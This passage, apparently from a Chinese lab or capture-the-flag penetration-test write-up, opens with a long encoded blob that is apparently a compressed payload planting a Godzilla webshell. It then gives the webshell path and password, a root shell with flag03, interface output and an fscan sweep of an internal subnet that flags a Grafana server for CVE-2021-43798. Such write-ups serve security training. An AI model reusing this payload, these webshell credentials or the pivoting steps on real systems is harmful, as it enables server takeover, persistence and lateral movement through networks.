$8b$cf$b9$c5$cfq$c3$e7$dd$e2$e7$dd$e2$X$dc$e2$X$dd$e2$97$dc$e2$97g$c4$af$b8$c5$t$dc$e2W$dd$e2$93n$f1kn$f1$86$5b$fc$ba$5b$fc$G$P$8e$91$7e$d3$z$cc$Z$f1$5b$b3bU$bc9$p$7e$7bF$fc$8eK$5c$faH$adU$eb$7f$d4$r$a6$ef$dd$cf$ba$c4$F$b5$5d$ae$b8$c4$b5X$adUI$ec7K$95n$baXj$a0e$3e$d66$8b$8dl$b1$5b$e3$f7Q$e3$85$7e$b5$d6s$89$f7$c5$ccvsq$a7$d8$eb$ef$f6$da$ad$c5$c1$7ec1$ddn$9a$c5$7e$bc$d2lw$87k$af$b8$84$fb$pfc4$d0$a5f$a5_m$97$5d$e2nl$b78$u$$6$8a$zk$b1$5b$d9iT$cc$feb$5c$f6$81$c1$d5$e61$8f$J$b6J$bb$e8G$c7$8c$c3$ees$89$a96$ben$v$PW$fc$V$TZ$ab$edV$af$df$dd7$fb$ed$aeK$3c$7f$86$ec$J$C$c8$99$z$8d$ZA$7eY$Kh$U$7b$bd$93$a3$a6$fa$ddZ$cb$C$f5$bc$b9$df$edVZ$7dI$d3h$X$r$d7$9d$JJ$d9$R$93$j$m$bfR$ae$ec$c0$83$p$89$97$x$83Zc$f4$7c$e34$P$a8$3d$8f$L$97$8f$V$d0$7b$ce0$qP$ab4$d8G3$e6$98j$a4$f3$7e$bf$d6X$ccVF$W$5e$d9$a95$fa$pQp$bb$f3$e6$SW$9d$H$7feg$ac$deQ$83K$cc$V$cbe$e7$b5$cc$af$b7$9c$e7x$b1s$c2$bb$97$8f$9a$5d$e2$a9$5e$a5$l$90$af$89b$b3$e2$bc$fbk$bdN$b1oVy$b8$a7$m1$93$8cm$X$fb$miAU$bc$H$c6$ecJe$a7$dd$F$d3$VsR$fc$dcH$f1vk$a7f$81$c3y5$e5ko$87$8d$87$d8I$g$Yqs$c2$D$a1b$af$K$e1p$c1S$a9$7e$d1$ac$e3Y$C$W$98G$dcS$ed$fd$aeY$81$K$8c$ea$T8$5d$60$RsbCl$ce$88$df$9d$T$bf$t$7e$7fN$7cA$fc$c1$9c$f8$a2$f8$d2$9c$f8C$f1$r$a8fU$fa$c9JO$8a$c0$a8$d7N$FsN$fc$91$f8c$97$b8$7e$g$b73$e2$cbs$e2O$c4$9fbx$I$80$d2$fd$caA$df$rn$f7$f6$5b$L$cdZ$cf$5cP$u$a5$j$e1qN$fc$99$f8$f39$f1$X$e2$_g$c4_$cd$89$bf$W$7f$e3z$ee$L$c3$c1$c3$87$D$8b$88$fc$ba$S$b5$da$94$s$d5RI$ad$aa$3a$e5$v$g$OS4$k$n$c5$a4$O$e1$d2$db$a4X$e8$b7$uHQ$pJdP$c7nS$c0V$db$O$7d$j$f4mI$bfgKY$3d$c5V$fb$b8$f6U$9b$b6$v$ba$k$a3$YQO$97$3cC$c8$c9S$y$k$a6$98$8e$f6$M$f5$z$93$fa$e0$8b$db$ea$K$fa$aa$U$abGYV$97$q$fdC$d5V$97$u$d6$D$bd$N$v$eb$b4o$9b4$80$ac$90$adZ$Y$e3$81$c3$b3$k$r$7f$9cl$ea$91F$7e$FmC$8a$87$a3$U$8f$d3$BI$d9$z$b4$edP$3c$pe$l$c0$e6$b8$e5$P$v$b6$3f$ac$92$3f$oe$c4$dba$8a$f7$a2$a4jt$I$9eC$dd$bf$85$bem$d0$e8$b8$92$8a$ad$i$e0$3d$85$x$8d$x$83$x$8b$x$87$x$8f$cbP$z$7f$81$S$ed$Q$r$m$c3$l$a6e$c8$d8$d6$fde$a7$7d$rJ$89$3a$z$db$W$ad$a0$7dE$f7$d7$a4$8e$5b$f1$umi$b4$K$3f$af$ea$b2$bd$J$ab$82$b4eFI3$e8$nI$3d$3bh$8b$d3$Wdo$f5p$d9$KQd$c5$b05$d2$ea$H$7bF$beP$8d$f9$O$aa$a5$a69$c8$y$t$87$c5$dcjk$L$7d$b4$a4$y$X$e0$N$f2$z$d5$T$3a$ee$cd$c4$n$e9$U$dc$O6$f6$8by$fd$B$9e$fdQ$b5$91$c3$5d$d3$7d$h$f5$Ch$fc$de$83N$a9$99$dd$w$e7$96j$85$7c$qc$e4$o$3dn$c78$D$c3$X$e8e$9b$B$c8$P$d4J$c1$ecQ$9f$SJ$b6$8b$f98tZ$8d$97$83$d9$c3$b2$ba$d1$w$f9$92$P$8b$b9$83$w$eb$R$ac$n$7f$9a$B$9f$91$da$e8$Z$d0$z$e6M$f4$8c$7c$e20$j$dc$a8$W$82$d9$e1$d6P$ea$a0T$y$8d$C$de$93$f6$e8$b8$9b$cb$89x$c9$X$a8$X$f2$e15$d0$e9$e9$5c$d6$5b$Mn$d43$c1$c0$d0$c8$z50$e6$d0$c48$8ac$97B$caz$3b$j$ecT$cb$cd$c0Jl9$d10$5b$85$5e$n$af$P$92$cdF$8fia$eb$7e$a1$d9h$8d$c6$8d$XN$b5$a3$cd$7cG$fc$YS$adgW$M_$d6$$$H$h$83R$x$8e$d8x$e1$87j$bd$e4$ztJ$a1d$c3$84M$b9$e1$c8$fe$bc50$7d$d9a$b9y$d0$80$8f$d2$f0$af$P$7e$f4f$9a$d9$83r$O$7e$f3$f7$df$8e$ee$d0$Mn$ec$9b$be$cc$da$93$f5$abV$8b$b9$95$b5h$d6$80$$$85$aa$d9$8al$97$a5_6$c6q$e8$94$86$hj$r$9fl$e8$f9$c8$d0$c87$d0$9f$b4q$a5$cb$a1H$c3$c8y$d9$cfJ$c1z$i_i_d$af$90Kx$d9ve9$d20$f3$d9$86$b9$M$d9j$f9$y$dd$db$e5P$d2$8ey$ab$derH9$c3$de$k$fbjX$c8$t$ec$92o$f5$90$b1$U$d5$9c$f1$w$ea$c6$e1$98$3e$e6c$7e$g$a4BI$af$Z$Y$db$9bL$j$f1$a5YN$Z$f4$89$c3bnc$l$ba$5bg$f9$a7$c8$fc$eaF$98u$ca$f8$e0K$lb$b6$cb$bc$c9$ba$91OV$c1$a7$e6$bca$bc$t$a0$93$G$7f$ad$be$c3$b8I$Z$d2$O$c8$d89k$ec$cc$98$3f$A$9f$z$x$c0J$a2$n$7d$98K$b4$8d$5c$83u$$$bd$93$98$82$$$81$i$af$g$be$7e$c2$c8$x$a3$i$e4$fai$d2$g$ea$e8$g$ee$eb$a8$r$5d$b4u$f1$be$8e$fb$Q$ef$eb$88$a5$e2$D$kQ$lJ$cbu$e8$7bPC$O6$S$bbI$N$f1$i$U$82$Z$d8k$8c$f2F$h$94$82$81$fd$c2p$83$f1$80z$60$CK$7d$95k$87$d1$M$c0$df$86$X$cf$c9S$b4$7e$dc$P$cdC$Z$8b$ba$p3$3b$948B$5c$D$99$938J$e6$ab$bb$85$bc$e2$e5x$c9Z$d5$8cpm$K$c0$fe$5e9$97A$N$a5I$j$D$a5$e6$b1$8e$88Q$e7$3c$3d$n$p$94$cc$ad$ee$96$7cN$eeQ$de$82$i$T$3c$91$e2$c8$G$85$eb$e6X$l$e0l$d7l5$90$bf$eb$a85$N$bb$c8$f5$88$f5$91$f5$y$d0g$fa$i$fb$Rm$91$d3ul$v$e15$9b$8d$fd$c2a$efI$fa$94$c7$7d$c0$d0n9$l$e9$94C$f5$Bj$Y$f0$Xh$V2$c9N$c17$c6$Q$e3N$e7q$93$e0$cbF$D$7d5$9a9$ab$k$c6Y$aej$f8$Y$ab$9dti9$3bD$N$K$a2$de6d$3dC$z$af$A7FjU$f2$faIIS$80$f3$9f$O$8d$c3B$p$k$M$af$Y$e9$c6n$3c$9d$Z$c6w$93$dc$bfE$da$ba$cc$a1r$5e$B$f6$S5$b4$e9$b2M$v$9f9$bf$e8$adl$a7$Ud$l$db$b4A$fe$r$3f$f9$7d$b4m$c6$v$a0Q$T$b3pFW$b69$9e$d9l2$YK$5bh$PS$daF$bb$ad$U$d1$dex$d7$b5$C$f3X$a4$f9$b69$fdX$8eA$af$V$da$ae$a3$$$af$c4i$bb$zu$b3lU$f3$TV$$$R$8dm$b6Q$ffz$3c$bf$60$8e$3f$A$fd$gm$f3$fcz$e0E$3e$a3$f6$94$H$85P$H$b6j$e0$f7$d2$o$ec$5d$E$W$c0_$a2$88$j$t$j2$803$b5$a5T$cdf$a0$8f$ba$E$dd$80$jei$e4$b7$c6$m$e6$8d$ac$o$87$V$d4$e1j$r$b3$b1$E$fb$96$ca$B$c6N$b6Z$e29$d7wF$k$d9$d0$c1$d6$a0$a7$W$m$dd$c08$a6$a2$92$ad$a8$ba$WUl$z$86v$b4yq$ad$u$7e$f8uWW$b7$d0$W$a1$q$a2$ac$q$ce$cd5$9e$3f$j$M$af$$a$ce$ea$c5$ea$91$w$e6$T_$C$b25$5dK$a1$3f$K$3cz$93$c1$ec$u$87$d0nk$Z$8c$99$85$fc$i$rM$9eS$ea$c75C9$T$l$c7$e3$8c$e7$fc$8dZ$b1$J$fc$p$8e$81Vb$a9T$5b$ed$X$f3$89$5d$8c$afd$bc$Y_K6$M$5e$83$e4$Z$d3$H$e3$fa$a1$96s$85$a6$d3$d6i$c1$b7$a3$3a$m$eb$caVa$94$e7$d9$e0Q$beA$9f$c2a9$b7$b2_$ca5$O$8d$e1$aa$aag$T$81$e3$fa$n$f9$82c$3e$5e$ff$e8$99l$gq$3f$f4$f3b$xY$e79$f2$b1$ba$A$y5$M$e44tB$7e$sc$85$7c$pm$c2$3f$e0$B$96$d7$81$ed$b8$SD$M$f2$96f$a2$adL$c9$V$ce$e5D$d2$8f$3a$96D$7f$d2R$c2$f0oX$d7$90W$da$$$a58$X$93$p$bf$zU$cbAk$a0c$3d$91$ca$adz$L$b9$b2$f4yD$d7$b6e$de$a6$Q$fbmC$d1$c0$l$b1$fd$cb$e0oS$8a$f5$cc$3ei$9dt$q$ff$c4$3c$3a$b1$s$J$9d$91KG$f9$a3M$aci$98$f6$ed$e6$b3$f1$g$60$84$f9$Tc$$$9d1_$D$f3$c1$dc$db$ceu$3c$ff$be$fdZ$609$d1$v$f9V$s0$cf$f9$d6$d8$3e$85$f9$f4$b8$de$Y$cb$91U3$94$EM$a2c$G$ab$d2$XJ3$60$p$9e$fb$bcV$8e$a5$dem$8d$_$D$a3$8d$5ea4o$a8$90$3d$91$D$Z$ac$af$cf$937$c6tzb$ddR$3b$a2$7fbmt$e8y$3c$7f$b0$8c$YL$d4$kk$d4$a6$F$bc$ac$9f$d1$caz$d9$df$efb$ee$da6$9a$9d$86$b1$ac$f3$i$T$e6Z0$9as$e0$e3x$fb$J$f3$d1$d61$ed$q$O$eb$e7$f0$9cX$d3$c7M$e6$cd$tY$a7$g$d6$a1$9c$9b$ad$f1Z$f0$b1$bd$8d$f7$9c5$a9$b3$9e$8fa$ff$b2$8c$5c$3a$y$c3$k$c3$c75J$7fL$87$T$ebX9$c7$Ez$bc$87$I$9c$8e$ff$b8n$f9$7b$9d$i$d7$f9$i$fb$bb$3c$y$8e$7c$j$YZG$fe$x$e6$d6$H$Z$c6D$x$99$87$j$de$91m$Rs9$5b3$8f1$91$8bj$8d$c8i$7d$s$f7m$9a$ef$5cy$c0LvY$3e$ebg$e8$3a$R$d3$y$eb$ba$9c$i$e8$z$d0f$CC$e0c$95$f7y$c0WI$b7$q$ef$TuP$7c$85$81Y_$ad$96r$f0$9f$9a9$7f$5dx$3e$k$o$8c$87$f1$5e$8dP$k$ce$8d$e7R$ff$cc$fd$n$e2y$b2$j$fb$8d$C$f2$B$d8$i$8c$e5$ca$fd$e5I$dd$86$85$i$ea$Jb$h$f3$f2$de$b0$3a$e0$bcV$e0$97rs$a3$cb$7e$db$3a7$c6$fd$d2y$b9$f0$q$fc$a8$3e$ce$b7$c6$3eb$8c$be$Ec$b7s$ae$ad$c3$e3$fc$7e$ac$W$c9$bdH$95k$82$dc$9bI$3c$O$b1D8o$8f$ef$e0$3d$P$3c$8d$ed9$84NK$8c$8fJj$D$f3T$7d$b4$H$y$3b$fbQ$ac$ady$fe$93$ebJg$z$5c$3a$83$_$c1$f5$c5$A$ce$93$c1F$8b$d7$40$a0$3bx$5b$7b$deF$86$93g$H$N$d4Ko$91$7f$93$40$de$a4$f8$b7$83V$d6$$$E$D$S$cf$8a$b4$V$b9$e1$ec$5b$ebE$9e$Ly$5e$n$a3$9d$ca$b2$ce$dc$de$f7$96$96$b2$5c$af1O$E$e4$5c$a2b$$$_0$ee3$On$a4O$60c$wS$3f$5d$db$c6$7b$U$K$f3$efV$9aM$c0e$C_D$ce$g$98$f8$81$C$84$b5$w$c9$8f$5c$c7$f2GWR$a3$fe$uA$7f$acc3$7c$cf2k$I_6$efW0$eb$d7$f6$96$d1$be$a7Y$d1$r$a28$ee$v$dc3$7b$fb6$a6$bc$92$J$h$f7$bcD9$l$91$b5$d7$t$f2$f7$z$K$e3$8a$ecCn$l$b5$xZ$N$c7qO$f4X$$$85$v$cb$bf$d1$v$fc$fb$h$df$e5$m$GQ$9b$82$3a$efL$da$U$b3$a9D$fe$MTP$f2$cc$e1$a7$91$k$96bP$a0$3e$b2$tN9$8bTlz$f8u$Rzax$s6$f7$a2k$s$f9k$ed$Uu$d17l$a7$94X$86$94$d4$de$g$fc_$e8$db$U$8av1L$c9$mUe$bd$b7$a0w$NWs$85h$Pv$f5$60$df$Qw$df$81$f4$91$a5$e4$f8$W$e4$df$J$a5$f6$f0$q$UWm$w$QV0h$87$B$3d$e8FU$K$98L$92$93TD$cb$U$b0$u$a7$3b$3eO$d8J$89$C26ei$Ab$9c$93$f1$d0x$3b$b7$c3$faK$bf$fb$d9$k$d8$c5$9f$92$e6$3c$H$M$a9$C$d3$e2$d385$8e29$O$e4CS$8d$ef5$a7$T$7f$c18$e5e$3f$ea$9e$b4$82$dbt$w$60$ad$e8$f8$_$d4D$l$a9$ec$bf$84$d9$85Z$db$5b$96$decm$b7$acLA$89$d5I$e3$gc$Z$5d$c7wx$b7$c2$84$f8$a6$b7$ys$_$a8$9b$i$f3$M$9e$LJ5$9c$dd$c7$7c$40$96$3fDj$d8y$c722$97$da$f3$91$C$3f$x$cde$c4$b8$a0$ac$Z$U$5c$abS$Ivwle$3d$a8$ebX$fe$d4C$e0$ad$90$ad$aea$cd$ca$b1$b2$b6$ykR$s$bc$R$f4A$eeC5Y$8f$Eu$c8S$T$f9$a0$5e$97$f2$c2K$Y$l$baE$e0$t$d6S$b5$e3$ba$W3$u$82XG$aa$f5$Itle$P$ea$B$c8B$ed$a6$3d$87$df$d2Xw$d8$d2$c1$bd$Z$d4s$ab$d8Fa$7e$60l$f4$q$7f$b4$L$fe$3d$e0$3c$dd$d6$80a$89E$af$8e$40$a9$3d$e4$88$83$8f$94E$v$be$c78N$aa$971$3b$m$a4S$9c$c7$f2$f3$cf$c2tH$fe$3a$rt$60$Yw$c3$a6$87$U$b4$f9gOl5m$aa$ea$d8r$86$bd$b4m$a9U$f2$af$b3O$ml$85t$dd$9f$84$f3i$c9R$CN$dc$95$s$e7J$89$94$G$F$N$w$d8$AA$c8KYN$9c$60$9dw$80A$8a$f7$a8h$v$5d$ae$B$d8$fb$Fx$9c$92$ce$b8$cd$b0R$fb$U$5cg$I$d7$v$ea$rX$F$9c$b3$5c$7f$7e$SGK$b62$a4P$dc$v$p$J$93$caX$I$3bx$D$5d$c8$c0$O$T$a2C$M$YZ$F$M$W$99W$85$9c$8a$8e$cb$c2e$9b$b4$83$f7$j$bc$ef$e0$7d$H$ef$uJ$d8g$w$c83$3dD$n$ec_Cm$5c$3d$5c$40$9a$W$OA$3cp$Z$ka$3dL$96$ae$ecR$c0$x$d3$87X$l$7cd$f2$84$M$H$c3a$d4$S$89$7f$993$5d$H$ff$92$fdD$ee$c2V$Z$b3$a4$7d$b2$9e$90$7eTO$o$U$8e$p$81$c7$f9$Q$f0sIRd$j4$95$b4$S$ee$B$l$fdt$caN$c5$y$c6$dfz$8f$80$a9$b8$b6$d2$Hf$MmW$d3$G$3aUsz$3c$Volq$7f_$89y$v$beT$f7G$f9$dd$Pq$fe4$aed$bcc$d3Z$3a$Z$5e$92$f2j$3e$89eE$a9k$8e$i$e3$b4$9c$82B$v$e0$pQ$a0a$t$N$g$ec$c8$c8$cbW$3a$8a$c8i$x$dd$9e$ac$Va$e4$s$f0$D$3cn$5b$88$tjw$94$e3$e3$d4$N$M$d5s$e6$C$d0e$b0$fe$e5$df$z$C$3a$f6a$fe6j$P$f8$603$f8$K$8c$b3$9c$a5D$JS$aa$c9u$w$94$a1$fc$c8g$Aw$88$Ll$dcR$D$U6$f81$8b5$UUm$a5$c3$b5$x$J$7b$u$8cw$8b$e4v$$b$ab$n$c6$p$i$fd$A5$99j$a4F$i$fc$u$cb$Un$8f$e6$a20$95u5F$nY$afVF$T$91$7f$91$7f$7e$n$c6$83$j$c2n$W$7d$sY$db$eb$5cc$fd$8a$ad$c61exq$e7$da$J$g$ffC$e63$acQ$f0u$e0$c0$c1L$80t5$w$L$a8$ae$s$u$bc$c2$b9$9ae$F$b69GH$ce$h$H$98$f4R$b1$98E$b1$8c$b7$a7$ed$9a$K$7c$3c$88$Rb$ecW$b6b$88qP$J$afp$y$c3$d9$ba_$dbM$a6e$bf$feXL$86$i$8f$z$cd$9b$da$w$b1$y$89$8b$gj$uj$a7$94$f1$f0$b4$M$d4$3b$8e$f5$nb$bd$97A$ed$8a$p$d5$e2$f5a$L$u$dd$8a$ae1v$RW$f8$Nq$ed$92$l$f9l$po$t$ea$N$ab$ccw$d4p$95$t$n$95$Q$H$e4w$d1$c2$bc$83$b8mY$98$94$c0$H$94$u$ec$df$q$e7O$b0$c7y$3c$e0$fc$c9$b2$ff5$8b$a7$df0p$86$fa$a3$ca$9c$L$60$bfF$e1u$wr$e9$d0PG$c7$f1$b6$95$Q$X$97$5d$Zol$8c$Q$D$K$c3H$dd$99$abL$f6uh4_$a1$be$d4l$5ech$u$e6$dc$82$e0$y$ae$b3$z$ea$uv$f1Q$ec$W$f9$ff$5b$qk$83I$bb$b8$40$a9pl$lp$3c$9dZ$a0$f1_$d4$3e$9e7k$96$d3$8cj$97$94$eb$J$ce$d3$f8$K$e7$b9T$m$a6$84$d7$A$fa$f5t$N$5b$H$9dB$K$e7$K$e5$d6$c8$bfT$e0y$81$e0$ef$edjx$N$f3$cbb$dfR$b0$3f$de$f7$91$W$b4$d3V$d0$k$cd$b1mR$eb$939$94$h$e1$e5$B$d7$85$j$h$aaB$b5$a8$ae$aa$a4$b6$c9$g$e5HT$8e$8fy$c8VS$Ua$bb$d8v$h$cc$c8$z$e7$d3$a3$88$O_9$f5$tFj$96$o$9cK$O$f6$b7$j$eco$l$d5G$bf$ce$be$c8K_Ev$W$9d$a2$e7$d4$d8$84lC$ddFmm$d8$a1E$b9$98$b2$8f$fa$9c$9c$n$c7g$aa$k$c6$a2$81$ab$5c$c6$a9u$f2$f7$cc$f1$daI$dd$95yc$cb$c2$88Z$XQ$f7I$f1$a3$d6$ed$B$a7$Ph$88y$5bK$e1$82$ff$b4BAQ$87x$ae$y$D$3brnL$nGR$On$T$S$b7$8c$H$f8$q$c6y$c8k$9a$c9$b5$5e$98$f5$e5$9c$Enl$d4$8f$b0$cd$f8$da$ou$85q$95w$w$C$97g$y$m$z$f6M$7d$b4$a6$e3E$cfh$cdj$a1$9eEd$fdPF$f3$P$Kkl$91$e7$5c$f6$c5$ae$c4$91$83$n$a2c$ccH$fb$e1$97$a6$ad$9aG$98$f1$7b9$Q$S$bfj$aa$dd$a5$e1$fe$83$be$ad$c4z$e4h$ou$e7$a5$v$d3$on2g$U$c3$d1$J$e8$9b$88k$84$o$5e$t$ae$c7$b5$a7$ec$cc1j$c5$d1$5b$ddq$89$a9$d7$94$Z$f1$959$f1U$b1$3d$t$be$s$fe$d6$r$e6$ca$f2$l$da$ca$fe$ce$O$l$F$b8$7e$fa$60$c5$9c$f8$3b$f1hN$7c$5d$7ccF$fc$fd$9c$f8$a6$f8$871$d1$c4I$869$f1$8f$e2$5b$90$d5$af$f4$fa$LV$bb$7cXk$U$f9$9f$e2$dfv$89$c5v$d7Z$uv$8af$b5$b2$d0$97$ff$c9_$60$c6$85r$a5gvk$j0$_$d8$95$d2B$e0$f8$7c$c3Lo$bfS$e9$f6J$$q$f5$e8$dc$c2$e8$3f$f7$df$Ro$b9$c4$e5$a3V$97$b8$c5$9a$i$y$f4$w$ddA$a3$d2_$Y7$cf$j$j$60$90$S$df$95$O$ce$89$J$eb$e4$89$89$9b$af$9dy$ce$r$a9$e9$Z$z$95v$J$f7$e2$91$d2$de$89$c10R$b1Qk$V$X$ccv$b7$b2$40$9dN$a3$86$a6Z$bb$V8qz$e2$d9$b3X$8eN$m$dc$3bW$60$aa_l$95$8b$dd$f2$R$e9$8d$c7$OX$cc$89$7f$S$df$85$fe$c7$dak$Hf$a5$c3$3a$b8$c4sO$3e$Tt$C$N$e9j$b7R$e4C$j$a3$830$e3$f7$5b$f7$ee$c7NS$c15O$l$9f$a1$988v$e3$S$9e$T$e4$tO$e4$b8$99$c79$efr$f3q$b2W$9c$a8$a4$d8$cf$e6$e8$a0$O$de$fd$V$bct$x$e5$f8$e8$c4$d2$c7$ef$3d$7e6$e8$b5$c7d$dd$7f$d2$b9$a6g$ce$ebs$89K$b5$d6$a0$5d$H$m6$ee$3d$O$8830r$ffL$d8$ec$b4G$b0z$f5$Me$L$e7$f8$e7$y$87$dc$9ep$c0$89$d3$3f$cb$f7$de$99$cd$t$cf$5b$bd$f7$89$E$$q$a5U$b1$c3x$_$b6L$u$ff$a1$7b$ef$d4$e0$h$c7ma$40$c2b$m$5cH$h$db$9as$U$89L$b3$d2$eb$d5$9c$e3j$f7$K$7c$c6mfPl$ecW$b6$90$bb$b7$ef$85$te$8e$f8$n$f4$fa$84$ed$B$e7$c0$d1$cbg$b8$f3$y$ab$c7$87$b3$ee$9c$d3$e5$S$d3$Q$ee$S$l$3c$p$c8g$g8$8dz$pU$3d$83$3e$7b$3aG$8eq$80A$i$i$9c$q8$3a$d16$dd$d9$87$W$ebgh$f1$8e$f4$S$_$88uqY$f0gJ$b8$f8$cc$U$be_$c1$db2$ee$$$dc$_$7e$f8$eb$c2$f5$V$d9$fd$R$7c$cf$e2$ce$df$X$c4$V$f1$w$9e$e6$i$o$f1Q$f11$dc$dd$e2$e3c$B$X$93$a0xV$c0$eco$88$a9Gb$fa$91$b8$f0H$5c$9c$bf4$fd$z1$f3H$b8$a3$lv$9a$f1z$f9$91$98$8d$3d$40$ff$fc$95Qg$fc$a5$H$a3$f6$c4$fc$dc$F$87$f0$h$e2$v$a7$f7$ea$e6$F$cf$F$a7$fb$da$e6$c5$f9$eb$9b$97$i$82$cd$99$c9$81$8e$fe$e6o$5c$C$9b1$3d$3f$9f2$$$7cU$dcL$Z$X$f9$h$a3l$ba$3dn$90$de$f2$b8$3d3$a0$b9lL$7b$$$8e$b4$7c$fa$82$c3s$9b$e9$3c$X$_8$bd$97$f06$fb$96$98w$fe$m$OJ$dd$81$bcw$c5$f6m$e6$91$N3$9b$97$cf$d6$f8$99G$c2$b39$eb$99E$eb$5d$cf$ac$H6$3f$fb$96x$cf$e6$V$cf$95i$P$ac$7e$ef$fcs$c7$3e$d9$9c$f3$cc$3d$S$cfo$3e5$ff$be$89$c6$ab$9e$ab$dcx$cdsu$fe$85$T$3a$5dst$9a$7f$3f$ab$90C$f7$P$9c$d5$edyJ$aa$f4$811$d1$8b$p$a2$P$k$Pq$92$5c$S$be$cc$n$fc$90C$ea$b9$w$3d$7c$dds$fd$e5$R$cd5I3$7f$ef$f1p$de$f0$dc$Y$87s$de3$cfBN$e8$bcy$d3s$d33$3f$96$c2$dd$f7G0$f1$5cs$bd$r$3e$M$b1$8e$9e$92$f5$c1$J$d6$5b$9e$5bc$d6$f9$97$s$a8$5e$3eA$f5$b4$e7$e9$p$aa$85cS$WGD$f7NZ$bdy$dbs$7bl$d4$bcc$94$f7$98$e2$a2$c3$b34$c1c$5c$98$8cM$8aM$be$e3$b9$D$ff$fa$3cw$$J9$_$83F$3a$e8$da$e63$f3$cb$c7$b4$f3$x$8c$E$8f$c7$p$91$e0yY$Cau$f3$ae$e7$ee$fc$fb$3d$40$c9$c3$dc$97$c5$85$e8W8$F$a7_$9f$7eC$ac$89i$99$a4_$V$_$e1$fb$9a$b8$z$ae$8b$X$c5$N$e4$f2$3c$92$f5$a6H$8a$5b$e2$T$e2iQDOM$dc$Ro$8ag$c4$X$84$c7$f5$ac$b8$ebZ$T$cf$ba$5e$V$efq$85$c5$7b$5d$bax$ce$f5$86x$de$b5$p$de$ef$ea$8b$P$b8$3e$z$5et$bd$v$3e$e8$fa$8e$f8$90$eb$df$c5$3d$d7$f7$c5$fd$a99$f1$d2$d4$Lbq$ea$r$e1$9d$o$b14e$J$df$d4g$c4$f2$d4$e7$c5$ca$d4$X$c5$ea$d4$d7$c4$fa$d4$bf$8a$cd$a9$ef$89W$a7o$89$8fM$df$V$l$9f$5e$Q4MB$99$O$Ku$3a$v$fc$d3$af$8b$A$b4$d6$a6$3f$rB$5cL$5c$d7Q0nO$H$Eh$a0$ff$8b$d3kB$V$7eX$b7$3c$7d_hh$9b$82$ac$e7E$Am$d3$o9$3d$x$82$e0$bb$m$3e1$f5$7f$o$8c$b6$8b$a28$f5$df$o$o$a2$e2$92$a8M$fd$87$88$89$b8$98$RoN$7dW$q$c0$ebv$3d$L$3d$b7$c4$b6$b8$ecZ$9bzQ$e8$f0$c6$ac$x$3cuS$a4DZ$5cq$bd$e1$fa$l$91A$ef$9ck$c7$f5$9f$o$LyO$b9$fa$b06$87$b6$ab$aeO$bb$be$t$f2h$bb$e6$fa$be$ebS$c2$80$bc$ebS$_$b8$5e$R$Fhpc$ea$r$97W$bc$86$de$f9$v$82$__G$efM$f8$e2$df$e0kE$dc$827$be$v$3e$89$a7$a7$e1$8f$cf$897$f0t$h$k$J$J$b6$fa$O$7c$b2$80x$f8$c53$f0$cc$b3$a2$E$ad$3c$f0$cd$ac0EY$dc$V$V$f8$e1$b2$98$fa$af$e97f$c4$O$3c$q$yY$89$ab$ff$PH$89$92$b0$cd$$$A$A"}}:"xxx"}}
哥斯拉连接路径 http://172.30.12.236:8080/supersb,连接密码 supersb 连接密钥默认 key。
获取到 root 权限,直接查看 flag03:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
/ >whoami
root
/ >cat /root/flag/flag03.txt
/$$ /$$ /$$ /$$ /$$
| $$ | $$ |__/ | $$ | $$
| $$ | $$ /$$$$$$ /$$$$$$$ /$$$$$$ /$$ /$$$$$$ /$$$$$$ | $$
| $$$$$$$$ /$$__ $$ /$$_____/ /$$__ $$| $$|_ $$_/ |____ $$| $$
| $$__ $$| $$ \ $$| $$$$$$ | $$ \ $$| $$ | $$ /$$$$$$$| $$
| $$ | $$| $$ | $$ \____ $$| $$ | $$| $$ | $$ /$$ /$$__ $$| $$
| $$ | $$| $$$$$$/ /$$$$$$$/| $$$$$$$/| $$ | $$$$/| $$$$$$$| $$
|__/ |__/ \______/ |_______/ | $$____/ |__/ \___/ \_______/|__/
| $$
| $$
|__/
flag03: flag{06655eca-5ed9-4619-a75b-5fdab12172df}
Linux 双网卡主机:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
root@web03:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.30.12.236 netmask 255.255.0.0 broadcast 172.30.255.255
inet6 fe80::216:3eff:fe13:6b80 prefixlen 64 scopeid 0x20<link>
ether 00:16:3e:13:6b:80 txqueuelen 1000 (Ethernet)
RX packets 148468 bytes 58106819 (58.1 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 117490 bytes 20492549 (20.4 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.30.54.179 netmask 255.255.255.0 broadcast 172.30.54.255
inet6 fe80::216:3eff:fe00:e608 prefixlen 64 scopeid 0x20<link>
ether 00:16:3e:00:e6:08 txqueuelen 1000 (Ethernet)
RX packets 5221 bytes 2442441 (2.4 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4640 bytes 1419394 (1.4 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 2446 bytes 208088 (208.0 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2446 bytes 208088 (208.0 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
再次使用 fscan 扫描第二个内网网段:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
root@web03:~# ./fscan -h 172.30.54.179/24 -hn 172.30.54.179
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.3
start infoscan
(icmp) Target 172.30.54.12 is alive
[*] Icmp alive hosts len is: 1
172.30.54.12:5432 open
172.30.54.12:22 open
172.30.54.12:3000 open
[*] alive ports len is: 3
start vulscan
[*] WebTitle http://172.30.54.12:3000 code:302 len:29 title:None 跳转url: http://172.30.54.12:3000/login
[*] WebTitle http://172.30.54.12:3000/login code:200 len:27909 title:Grafana
Grafana Unauthorized Arbitrary File Reading (CVE-2021-43798)
Grafana 数据可视化平台:http://172.30.54.12:3000/login
